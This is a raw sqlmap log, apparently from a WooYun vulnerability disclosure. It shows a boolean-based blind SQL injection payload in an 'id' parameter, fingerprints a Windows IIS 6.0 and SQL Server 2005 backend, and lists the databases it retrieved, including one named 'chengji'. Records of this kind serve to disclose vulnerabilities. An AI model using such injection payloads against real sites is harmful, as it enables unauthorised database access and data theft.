 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1472001' AND 4523=4523 AND 'wgHg'='wgHg&course_id=0001
---
[15:13:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[15:13:15] [INFO] fetching database names
[15:13:15] [INFO] fetching number of databases
[15:13:15] [INFO] resumed: 5
[15:13:15] [INFO] resuming partial value: che
[15:13:15] [WARNING] running in a single-thread mode. Please consider us
ption '--threads' for faster data retrieval
[15:13:15] [INFO] retrieved: ngji
[15:15:14] [INFO] retrieved: maste
[15:19:11] [CRITICAL] connection timed out to the target URL or proxy. s
going to retry the request
r
[15:19:35] [INFO] retrieved: model
[15:21:08] [INFO] retrieved: msdb
[15:22:08] [INFO] retrieved: tempd
[15:24:14] [CRITICAL] unable to connect to the target URL or proxy. sqlm
ing to retry the request
b
available databases [5]:
[*] chengji
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org